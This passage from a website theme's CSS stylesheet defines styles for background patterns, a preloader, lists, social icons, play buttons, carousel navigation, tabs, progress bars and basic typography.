  background-image: url(../images/icons/pattern-6.png);
}

.bg-pattern-7 {
  background-image: url(../images/icons/pattern-7.jpg);
}

.bg-pattern-8 {
  background-image: url(../images/icons/pattern-8.jpg);
}

.bg-pattern-9 {
  background-image: url(../images/icons/pattern-9.jpg);
}

.bg-pattern-10 {
  background-image: url(../images/icons/pattern-10.jpg);
}

.bg-pattern-11 {
  background-image: url(../images/icons/pattern-11.png);
}

.bg-pattern-12 {
  background-image: url(../images/icons/pattern-12.png);
}

.bg-pattern-13 {
  background-image: url(../images/icons/pattern-13.png);
}

.bg-pattern-14 {
  background-image: url(../images/icons/pattern-14.png);
}

.bg-pattern-15 {
  background-image: url(../images/icons/pattern-15.png);
}

.bg-pattern-16 {
  background-image: url(../images/icons/pattern-16.png);
}

.bg-pattern-17 {
  background-image: url(../images/icons/pattern-17.png);
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.dropdown-toggle::after {
  display: none;
}

/*=======================
    Preloader
=======================*/
.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #ffffff;
}

.preloader:after {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 150px;
  margin-left: -75px;
  margin-top: -30px;
  height: 50px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-animation: pulse 1s infinite linear;
          animation: pulse 1s infinite linear;
  background-image: url(../images/IKicon50.png);
  content: "";
}

.preloader:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin: 0 auto;
  margin-top: 20px;
  color: var(--theme-color-dark);
  font-weight: 600;
  font-size: 14px;
  font-family: var(--title-font);
  letter-spacing: 2px;
  text-transform: uppercase;
  content: "Loading";
  -webkit-transition: none;
  transition: none;
}

/*=======================
Scroll To Top style
=======================*/
.scroll-to-top {
  position: fixed;
  right: 20px;
  bottom: 20px;
  width: 40px;
  font-size: var(--body-font-size);
  line-height: 40px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
  background-color: var(--theme-color1);
  z-index: 100;
  display: none;
  border-radius: 50%;
  margin: 0 auto;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.scroll-to-top:hover {
  background: var(--theme-color3);
  color: #ffffff;
}

.link-style-one {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 12px;
  line-height: 20px;
  font-weight: 600;
  overflow: hidden;
  letter-spacing: 0.01em;
  text-transform: uppercase;
  font-family: var(--title-font);
  color: var(--theme-color-dark);
}
.link-style-one:before {
  position: absolute;
  left: 0;
  right: 18px;
  bottom: 2px;
  height: 1px;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.link-style-one i {
  position: relative;
  top: 1px;
  display: block;
  font-size: 14px;
  margin-left: 5px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.link-style-one:hover {
  color: var(--theme-color1);
}
.link-style-one:hover:before {
  right: 100%;
}

/*=== List Style One ===*/
.list-style-one {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0;
}
.list-style-one li {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: var(--body-font-size);
  line-height: 30px;
  font-weight: 400;
  color: var(--theme-color2);
  margin-right: 30px;
  letter-spacing: 0;
}
.list-style-one li i {
  position: relative;
  color: var(--theme-color1);
  font-size: var(--body-font-size);
  line-height: 30px;
  margin-right: 10px;
}
.list-style-one li a {
  display: block;
  color: var(--theme-color2);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-one li a:hover {
  color: var(--theme-color1);
}
.list-style-one.list-vertical {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.list-style-one.list-vertical li {
  margin-bottom: 10px;
}
.list-style-one.light li {
  color: var(--theme-color-light);
}
.list-style-one.light li a {
  color: inherit;
}
.list-style-one.style-two li {
  color: var(--theme-color-light);
  margin-right: 0;
}
.list-style-one.style-two li:last-child:after {
  display: none;
}
.list-style-one.style-two li:after {
  width: 1px;
  height: 28px;
  margin-left: 20px;
  margin-right: 24px;
  background: #67687A;
  content: "";
}
.list-style-one.style-two li a {
  color: var(--theme-color-light);
}
.list-style-one.style-two li i {
  color: var(--theme-color-light);
  font-size: 18px;
}

/*=== List Style Two ===*/
.list-style-two {
  position: relative;
  margin-bottom: 30px;
}
.list-style-two li {
  position: relative;
  font-size: 20px;
  color: var(--theme-color2);
  line-height: 28px;
  font-weight: 500;
  padding-left: 25px;
  letter-spacing: -0.8px;
  margin-bottom: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-two li i {
  position: absolute;
  left: 0px;
  top: 0px;
  color: var(--theme-color1);
  font-size: var(--body-font-size);
  line-height: 28px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-two li a {
  display: inline-block;
  font-weight: inherit;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-two li a:hover {
  color: var(--theme-color1);
}
.list-style-two.light li {
  color: var(--theme-color-light);
}
.list-style-two.light li a {
  color: inherit;
}
.list-style-two.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.list-style-two.two-column li {
  width: 50%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  padding-right: 20px;
}
@media (max-width: 767.98px) {
  .list-style-two.two-column li {
    width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
}

/*=== List Style Three ===*/
.list-style-three {
  position: relative;
}
.list-style-three li {
  position: relative;
  padding: 15px 30px;
  padding-left: 55px;
  font-size: var(--body-font-size);
  line-height: 30px;
  font-weight: 700;
  color: var(--theme-color-dark);
  letter-spacing: -0.04em;
  background-color: #ebf1f5;
  margin-bottom: 8px;
}
.list-style-three li i {
  position: absolute;
  left: 30px;
  top: 15px;
  font-size: 15px;
  line-height: 30px;
  color: var(--theme-color1);
}
.list-style-three.dark li {
  background-color: rgba(0, 0, 0, 0.5);
  font-size: 14px;
  line-height: 28px;
  color: #fff;
  font-weight: 400;
}
.list-style-three.dark li i {
  font-size: 12px;
}
.list-style-three.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.list-style-three.two-column li {
  max-width: 50%;
  margin-right: 30px;
}
@media (max-width: 575.98px) {
  .list-style-three.two-column li {
    max-width: 100%;
    margin-right: 0;
    width: 100%;
  }
}

/*=== List Style Four ===*/
.list-style-four {
  position: relative;
}
.list-style-four li {
  position: relative;
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  color: #2e2d2d;
  padding-left: 45px;
  margin-bottom: 18px;
}
.list-style-four li:before {
  position: relative;
  height: 30px;
  width: 30px;
  position: absolute;
  left: 0;
  top: 0;
  content: "\f00c";
  color: #ffffff;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
  font-weight: 700;
  font-family: "Font Awesome 6 Pro";
  background: var(--gradient-1);
  border-radius: 50%;
}
.list-style-four li a {
  display: inline-block;
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-four li a:hover {
  color: #ffffff;
}

/*Social Icon One*/
.social-icon-one {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: relative;
}
.social-icon-one li {
  position: relative;
  margin-left: 25px;
}
.social-icon-one li:first-child {
  margin-left: 0;
}
.social-icon-one li a {
  position: relative;
  display: block;
  font-size: 15px;
  line-height: 30px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-one li a:hover {
  color: var(--theme-color2);
}
.social-icon-one.light li {
  color: var(--theme-color-light);
}
.social-icon-one.light li a {
  color: inherit;
}
.social-icon-one.light li a:hover {
  color: var(--theme-color1);
}
.social-icon-one.product-share {
  background-color: var(--theme-color1);
  padding: 0 25px;
}
.social-icon-one.product-share a {
  color: #fff;
}

/*Social Icon Two*/
.social-icon-two {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-icon-two li {
  position: relative;
  margin-right: 10px;
}
.social-icon-two li:last-child {
  margin-right: 0;
}
.social-icon-two li a {
  position: relative;
  display: block;
  height: 40px;
  width: 40px;
  line-height: 40px;
  border-radius: 5px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #ffffff;
  background-color: #333F4D;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-two li a i, .social-icon-two li a span {
  position: relative;
}
.social-icon-two li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 5px;
}
.social-icon-two li a:hover {
  color: #fff;
}
.social-icon-two li a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.social-icon-two.center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.social-icon-two.rounded li a {
  border-radius: 50%;
}
.social-icon-two.rounded li a:before {
  border-radius: 50%;
}
.social-icon-two.light li a {
  background-color: var(--theme-color-gray);
  color: var(--theme-color1);
}
.social-icon-two.light li a:hover {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.social-icon-two.colored li a {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.social-icon-two.colored li a:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color-light);
}

/*Social Icon Three*/
.social-icon-three {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-icon-three li {
  position: relative;
  margin-right: 10px;
}
.social-icon-three li:last-child {
  margin-right: 0;
}
.social-icon-three li a {
  position: relative;
  display: block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  border-radius: 50px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color1);
  background-color: #333F4D;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-three li a i {
  position: relative;
}
.social-icon-three li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 50px;
}
.social-icon-three li a:hover {
  color: #fff;
}
.social-icon-three li a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.social-icon-three.light li a {
  background-color: rgba(255, 255, 255, 0.1);
  color: var(--theme-color-light);
}
.social-icon-three.style-two li a {
  border-radius: 5px;
  background-color: var(--theme-color-gray);
  color: #67687A;
}
.social-icon-three.style-two li a:before {
  display: none;
}
.social-icon-three.style-two li a:hover {
  background-color: var(--theme-color-dark);
  color: var(--theme-color-light);
}
.social-icon-three.style-three li a {
  border-radius: 5px;
  background: rgba(75, 175, 71, 0.1);
  color: var(--theme-color1);
}
.social-icon-three.style-three li a:before {
  display: none;
}
.social-icon-three.style-three li a:hover {
  background-color: var(--theme-color-dark);
  color: var(--theme-color-light);
}

/*Social Icon Four*/
.social-icon-four {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-icon-four li {
  position: relative;
  margin-right: 10px;
}
.social-icon-four li:last-child {
  margin-right: 0;
}
.social-icon-four li a {
  position: relative;
  display: block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 5px;
  text-align: center;
  font-size: var(--body-font-size);
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-four li a i {
  position: relative;
}
.social-icon-four li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 5px;
}
.social-icon-four li a:hover {
  color: #fff;
}
.social-icon-four li a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.social-icon-four.center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.social-icon-four.rounded li a {
  border-radius: 50%;
}
.social-icon-four.rounded li a:before {
  border-radius: 50%;
}

/*Social Icon Five*/
.social-icon-five {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-icon-five li {
  position: relative;
  margin-right: 10px;
}
.social-icon-five li:last-child {
  margin-right: 0;
}
.social-icon-five li a {
  position: relative;
  display: block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  text-align: center;
  font-size: 14px;
  color: var(--theme-color-light);
  background-color: rgba(242, 243, 245, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-five li a i {
  position: relative;
}
.social-icon-five li a::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transform: scale(0);
          transform: scale(0);
  background-color: var(--theme-color1);
  content: "";
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  border-radius: 50px;
}
.social-icon-five li a:hover {
  color: #fff;
}
.social-icon-five li a:hover:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.social-icon-five.light li a {
  background-color: rgba(255, 255, 255, 0.1);
  color: var(--theme-color-light);
}

/*Social Icon Six*/
.social-icon-six {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.social-icon-six li {
  position: relative;
  margin-right: 7px;
}
.social-icon-six li:last-child {
  margin-right: 0;
}
.social-icon-six li a {
  position: relative;
  display: block;
  height: 42px;
  width: 42px;
  line-height: 40px;
  border-radius: 50px;
  text-align: center;
  font-size: 20px;
  color: #67687A;
  border: 1px solid rgba(22, 36, 62, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-six li a i {
  position: relative;
}
.social-icon-six li a:hover {
  color: #fff;
  background: var(--bg-theme-color1);
}

/*======================
    Tabs Box
======================*/
.tabs-box {
  position: relative;
}

.tabs-box .tab {
  display: none;
}

.tabs-box .active-tab {
  display: block;
}

/*======================
    Play Buttons
======================*/
.play-btn {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.play-btn .icon {
  position: relative;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  font-size: 20px;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.play-btn .title {
  font-size: var(--body-font-size);
  font-weight: 600;
  line-height: 24px;
  padding: 10px 25px;
  text-transform: capitalize;
  padding-left: 30px;
  margin-left: -10px;
  color: var(--theme-color2);
  background: var(--theme-color-gray);
  border-radius: 0px 22px 22px 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.play-btn:hover .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.play-btn:hover .title {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}

/*======================
    Media Play Button 
======================*/
.play-now {
  position: relative;
  display: block;
  z-index: 9;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.play-now .icon {
  position: relative;
  display: inline-block;
  height: 85px;
  width: 85px;
  text-align: center;
  line-height: 85px;
  background-color: #ffffff;
  color: var(--bg-theme-color2);
  z-index: 1;
  font-size: 18px;
  display: block;
  border-radius: 50%;
  -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
          box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -webkit-transform-origin: center;
          transform-origin: center;
}

.play-now .ripple,
.play-now .ripple:before,
.play-now .ripple:after {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
          animation: ripple 3s infinite;
}
.play-now .ripple.light,
.play-now .ripple:before.light,
.play-now .ripple:after.light {
  -webkit-box-shadow: 0 0 0 0 rgb(255, 255, 255);
          box-shadow: 0 0 0 0 rgb(255, 255, 255);
}

.play-now .ripple.light,
.play-now .ripple.light:before,
.play-now .ripple.light:after {
  -webkit-box-shadow: 0 0 0 0 rgb(255, 255, 255);
          box-shadow: 0 0 0 0 rgb(255, 255, 255);
}

.play-now .ripple:before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
  content: "";
  position: absolute;
}

.play-now .ripple:after {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
  content: "";
  position: absolute;
}

@-webkit-keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
  }
}

@keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
  }
}
.play-now-two {
  height: 150px;
  width: 150px;
  background-color: rgba(21, 21, 21, 0.5);
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 34px;
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-animation: zoom-one 3s infinite linear;
          animation: zoom-one 3s infinite linear;
}
.play-now-two:hover {
  color: #ff9205;
  background-color: #ffffff;
}

/*========================
  Select2 Dropdown Plugin
========================*/
.select2-dropdown {
  border: 1px solid #eee;
}

.select2-results__option {
  padding: 0 10px;
  color: #7c858c;
  border: 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #7c858c;
  padding-left: 0;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: var(--bg-theme-color1);
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  height: 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  bottom: 1px;
  height: auto;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 12px;
  color: #7c858c;
}

.select2-container--default .select2-selection--single .select2-selection__arrow:before {
  position: relative;
  content: "\f107";
  font-family: "Font Awesome 6 Pro";
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}

.select2-container--default .select2-selection--single {
  border-radius: 0;
}

.default-navs .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-navs .owl-next,
.default-navs .owl-prev {
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 58px;
  color: var(--theme-color-dark);
  background: #fff;
  border: 1px solid #E3E3E3;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 50%;
  margin-left: 20px;
}
.default-navs .owl-next:hover,
.default-navs .owl-prev:hover {
  border-color: var(--theme-color1);
}
.default-navs .owl-prev {
  margin-left: 0;
}

.default-navs-two .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-navs-two .owl-next,
.default-navs-two .owl-prev {
  position: relative;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 20px;
  font-weight: 700;
  color: var(--theme-color1);
  background: #fff;
  text-align: center;
  margin-right: 15px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.default-navs-two .owl-next:last-child,
.default-navs-two .owl-prev:last-child {
  margin-right: 0;
}
.default-navs-two .owl-next::before,
.default-navs-two .owl-prev::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  border-radius: 5px;
  opacity: 0.05;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
.default-navs-two .owl-next span,
.default-navs-two .owl-prev span {
  position: relative;
}
.default-navs-two .owl-next:hover,
.default-navs-two .owl-prev:hover {
  color: var(--theme-color-light);
}
.default-navs-two .owl-next:hover::before,
.default-navs-two .owl-prev:hover::before {
  opacity: 1;
}
.default-navs-two .owl-prev {
  margin-left: 0;
}

.default-navs-three .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-navs-three .owl-next,
.default-navs-three .owl-prev {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 60px;
  color: var(--theme-color1);
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 50%;
  margin-left: 20px;
}
.default-navs-three .owl-next span,
.default-navs-three .owl-prev span {
  position: relative;
}
.default-navs-three .owl-next::before,
.default-navs-three .owl-prev::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.default-navs-three .owl-next:hover,
.default-navs-three .owl-prev:hover {
  color: var(--theme-color-light);
}
.default-navs-three .owl-next:hover:before,
.default-navs-three .owl-prev:hover:before {
  opacity: 1;
}
.default-navs-three .owl-prev {
  margin-left: 0;
}

.default-navs-four .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-navs-four .owl-next,
.default-navs-four .owl-prev {
  position: relative;
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 56px;
  color: var(--theme-color2);
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border: 2px solid var(--theme-color1);
  border-radius: 10px;
  margin-left: 12px;
}
.default-navs-four .owl-next:hover,
.default-navs-four .owl-prev:hover {
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}
.default-navs-four .owl-prev {
  margin-left: 0;
}

.default-dots .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-dots .owl-dots .owl-dot {
  height: 8px;
  width: 8px;
  margin: 0 6px;
  border: 1px solid #fff;
  border-radius: 3px;
}
.default-dots .owl-dots .owl-dot.active {
  background-color: var(--theme-color-light);
}

.default-dots-two .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-dots-two .owl-dots .owl-dot {
  position: relative;
  height: 24px;
  width: 24px;
  border: 2px solid transparent;
  border-radius: 24px;
  margin: 0 2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.default-dots-two .owl-dots .owl-dot::before {
  height: 10px;
  width: 10px;
  border-radius: 24px;
  background-color: var(--bg-theme-color1);
  content: "";
}
.default-dots-two .owl-dots .owl-dot.active {
  border-color: var(--theme-color1);
}

.disable-navs .owl-nav {
  display: none;
}

.disable-dots .owl-dots {
  display: none;
}

/*==========================
	Nav Style One
===========================*/
.nav-style-one {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 9;
}
.nav-style-one .next,
.nav-style-one .prev {
  margin-right: 38px;
  padding: 18px 25px;
  padding-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.nav-style-one .next .icon,
.nav-style-one .prev .icon {
  position: relative;
  display: inline-block;
}
.nav-style-one .next .icon:before,
.nav-style-one .prev .icon:before {
  position: absolute;
  top: 0;
  margin-top: -20px;
  right: -25px;
  height: 52px;
  width: 52px;
  border: 1px dotted #fff;
  border-radius: 100px;
  content: "";
  z-index: -1;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.nav-style-one .next:hover .icon:before,
.nav-style-one .prev:hover .icon:before {
  background-color: rgba(255, 255, 255, 0.15);
  width: 125px;
}
.nav-style-one .prev {
  margin-right: 0;
  padding-left: 25px;
  padding-right: 0;
}
.nav-style-one .prev .icon:before {
  left: -25px;
  right: auto;
}
.nav-style-one .swiper-button-disabled {
  opacity: 0.5;
  pointer-events: none;
}
.nav-style-one.dark .next .icon:before,
.nav-style-one.dark .prev .icon:before {
  border: 1px solid #797979;
}

/*==========================
	Default Tabs
===========================*/
.default-tabs {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}

.default-tabs .tab-buttons {
  position: relative;
  margin-bottom: 30px;
}

.default-tabs .tab-buttons li {
  position: relative;
  float: left;
  font-weight: 600;
  font-size: 18px;
  padding: 15px 35px;
  color: var(--theme-color1);
  line-height: 20px;
  border-radius: 5px;
  background-color: #ffffff;
  cursor: pointer;
  margin-right: 20px;
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.default-tabs .tab-buttons li:last-child {
  margin-right: 0;
}

.default-tabs .tab-buttons li.active-btn {
  background: var(--gradient-1);
  color: #ffffff;
}

.default-tabs .tabs-content {
  position: relative;
  width: 100%;
}

.blockquote-style-one {
  position: relative;
  font-size: var(--body-font-size);
  line-height: 24px;
  color: var(--theme-color-dark);
  padding: 13px 25px;
  background-color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-family: var(--title-font);
  font-weight: 800;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}
.blockquote-style-one:before {
  position: absolute;
  left: 0;
  top: 10px;
  bottom: 10px;
  width: 4px;
  z-index: 2;
  background-color: var(--theme-color1);
  content: "";
}

/*================================
    Progress Bar
=================================*/
.skills {
  position: relative;
  margin-bottom: 50px;
}
.skills .skill-item {
  position: relative;
  margin-bottom: 25px;
}
.skills .skill-item:last-child {
  margin-bottom: 0px;
}
.skills .skill-item .skill-header {
  position: relative;
  margin-bottom: 0px;
}
.skills .skill-item .skill-header .skill-title {
  font-weight: 600;
  color: var(--theme-color-dark);
  letter-spacing: 0;
  margin-bottom: 10px;
}
.skills .skill-item .skill-bar {
  position: relative;
  width: 100%;
  height: 14px;
  border-radius: 10px;
}
.skills .skill-item .skill-bar .bar-inner {
  position: relative;
  width: 100%;
  height: 14px;
  background: #f2f3f6;
  border-radius: 10px;
}
.skills .skill-item .skill-bar .bar-inner .bar {
  position: absolute;
  left: 0px;
  top: 0px;
  height: 14px;
  width: 0px;
  -webkit-transition: all 3000ms ease;
  transition: all 3000ms ease;
  border-radius: 10px;
  background: var(--bg-theme-color1);
}
.skills .skill-item .skill-bar .bar-inner .skill-percentage {
  position: absolute;
  right: 0;
  bottom: 100%;
  font-weight: 400;
  color: #6f7174;
  line-height: 25px;
  margin-bottom: 10px;
}

/*
 * typography.scss
 * -----------------------------------------------
*/
::-moz-selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}
::selection {
  background: var(--theme-color-dark);
  color: #fff;
  text-shadow: none;
}

:active,
:focus {
  outline: none !important;
}

::-webkit-input-placeholder {
  color: #7c858c;
}

::-moz-input-placeholder {
  color: #7c858c;
}

::-ms-input-placeholder {
  color: #7c858c;
}

body {
  background-color: #fff;
  background-attachment: fixed;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  counter-reset: my-sec-counter;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

p, .text {
  color: var(--text-color);
  font-size: var(--body-font-size);
  font-family: var(--text-font);
  font-weight: var(--body-font-weight);
  line-height: var(--body-line-height);
}

/* -------- Headings ---------- */
